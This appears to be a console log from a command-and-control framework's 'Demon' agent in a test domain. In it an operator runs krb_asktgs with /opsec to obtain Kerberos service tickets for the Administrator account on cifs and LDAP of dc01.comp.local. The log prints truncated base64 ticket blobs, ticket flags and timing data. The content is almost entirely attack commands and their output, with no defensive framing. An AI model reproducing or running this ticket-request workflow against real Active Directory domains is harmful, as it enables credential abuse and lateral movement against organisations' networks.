 19/11/2023 22:23:58 [test] Demon » krb_asktgs /opsec /service:cifs/dc01.comp.local,LDAP/dc01.comp.local /ticket:doIFODCCBTSgAwIBAKEDAgEAooIETjCCBEphggRGMIIEQqADAgEFoQwbCkNPTVAuTE9DQUyiHzAdoA
[*] [0845C62B] Tasked demon ASKTGS by HackerRalf
[+] Send Task to Agent [1894 bytes]
[+] Received Output [5599 bytes]:
[*] Action: Ask TGS
[*] Building TGS - REQ request for: 'cifs/dc01.comp.local'
[+] Sequence number is: 3392221311
[+] TGS request successful!
[*] '/opsec' passed and service ticket has the 'ok-as-delegate' flag set, requesting a delegated TGT.
[+] Sequence number is: 1311143804
[*] base64(ticket.kirbi):
doIF8DCCBeygAwIBBaEDAgEWooIE8zCCBO9hggTrMIIE56ADAgEFoQwbCkNPTVAuTE9DQUyiIjAgoAMCAQKhGTAXGwRjaWZzGw9kYzAxLmNvbXAubG9jYWyjggSsMIIEqKADAgESoQMCAQWiggSaBIIElg2BcpRho/pmqBMvwRIiy9y5TOWQsY0en90SOG
ServiceName : cifs/dc01.comp.local
ServiceRealm : COMP.LOCAL
UserName : Administrator
UserRealm : COMP.LOCAL
StartTime (UTC) : 19.11.2023 19:23:59
EndTime (UTC) : 19.11.2023 23:23:20
RenewTill (UTC) : 26.11.2023 19:23:20
Flags : forwardable renewable pre_authent ok_as_delegate enc_pa_rep
KeyType : aes256_cts_hmac_sha1
[*] Building TGS - REQ request for: 'LDAP/dc01.comp.local'
[+] Sequence number is: 4160410728
[+] TGS request successful!
[*] '/opsec' passed and service ticket has the 'ok-as-delegate' flag set, requesting a delegated TGT.
[+] Sequence number is: 87656647
[*] base64(ticket.kirbi):
doIF8DCCBeygAwIBBaEDAgEWooIE8zCCBO9hggTrMIIE56ADAgEFoQwbCkNPTVAuTE9DQUyiIjAgoAMCAQKhGTAXGwRMREFQGw9kYzAxLmNvbXAubG9jYWyjggSsMIIEqKADAgESoQMCAQWiggSaBIIEljTPWMs+VB8UoQXtJXUVMjOTiiJeDcb+z0i6Fj
ServiceName : LDAP/dc01.comp.local
ServiceRealm : COMP.LOCAL
UserName : Administrator
UserRealm : COMP.LOCAL
StartTime (UTC) : 19.11.2023 19:23:59
EndTime (UTC) : 19.11.2023 23:23:20
RenewTill (UTC) : 26.11.2023 19:23:20
Flags : forwardable renewable pre_authent ok_as_delegate enc_pa_rep
KeyType : aes256_cts_hmac_sha1
[*] BOF execution completed